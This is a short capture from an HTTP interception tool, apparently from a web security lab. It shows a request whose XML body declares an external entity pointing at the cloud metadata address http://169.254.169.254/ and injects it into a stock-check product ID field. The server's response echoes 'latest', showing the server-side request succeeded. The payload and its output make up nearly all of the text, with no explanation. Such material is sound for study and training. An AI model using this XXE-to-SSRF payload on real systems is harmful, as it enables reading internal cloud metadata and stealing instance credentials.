 Pretty Raw Hex
17 Accept-Language: en-US,en;q=0.9,vi;q=0.8
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21
22 <!DOCTYPE stockCheck [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
23 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28
5
6 "Invalid product ID: latest"